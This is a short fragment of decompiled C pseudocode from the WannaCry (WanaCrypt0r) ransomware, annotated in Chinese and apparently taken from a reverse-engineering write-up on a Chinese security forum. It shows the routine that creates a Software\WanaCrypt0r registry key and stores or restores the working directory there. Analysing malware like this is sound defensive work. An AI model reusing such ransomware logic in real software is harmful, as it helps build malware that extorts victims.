 phkResult = 0;
wcscat(&Dest, aWanacrypt0r); // 拼接字符串，拼接后为Software\WanaCrypt0r
v1 = 0;
cbData = 0;
while ( 1 )
{
if ( v1 )
RegCreateKeyW(HKEY_CURRENT_USER, &Dest, &phkResult);// 在HKEY_CURRENT_USER\Software\WanaCrypt0r下创建键值
else
RegCreateKeyW(HKEY_LOCAL_MACHINE, &Dest, &phkResult);// 在HKEY_LOCAL_MACHINE\Software\WanaCrypt0r下创建键值
if ( phkResult )
{
if ( a1 )
{
GetCurrentDirectoryA(0x207u, &Buffer); // 得到当前目录
v2 = RegSetValueExA(phkResult, ValueName, 0, 1u, (const BYTE *)&Buffer, strlen(&Buffer) + 1);// 设置键值的数据和类型
v1 = cbData;
v3 = v2 == 0;
}
else
{
cbData = 519;
v4 = RegQueryValueExA(phkResult, ValueName, 0, 0, (LPBYTE)&Buffer, &cbData);// 检索键值
v3 = v4 == 0;
if ( !v4 ) // 不存在时
SetCurrentDirectoryA(&Buffer); // 设置当前目录
}
Ots安全
www.52pojie.cn